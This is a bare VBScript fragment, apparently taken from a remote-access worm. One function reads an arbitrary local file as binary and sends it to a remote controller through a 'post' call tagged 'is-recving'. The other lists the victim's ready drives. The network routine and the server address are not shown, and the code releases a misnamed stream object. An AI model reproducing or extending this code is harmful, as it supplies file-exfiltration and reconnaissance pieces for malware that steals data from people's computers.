 function upload (fileurl)
    dim  objstreamuploade,buffer
    set  objstreamuploade = createobject("adodb.stream")
    with objstreamuploade
        .type = 1
        .open
        .loadfromfile fileurl
        buffer = .read
        .close
    end with
    set objstreamdownload = nothing
    post "is-recving" & spliter & fileurl,buffer
end function

function enumdriver ()
    for  each drive in filesystemobj.drives
    if   drive.isready = true then
        enumdriver = enumdriver & drive.path & "|" & drive.drivetype & spliter
    end if
    next
end Function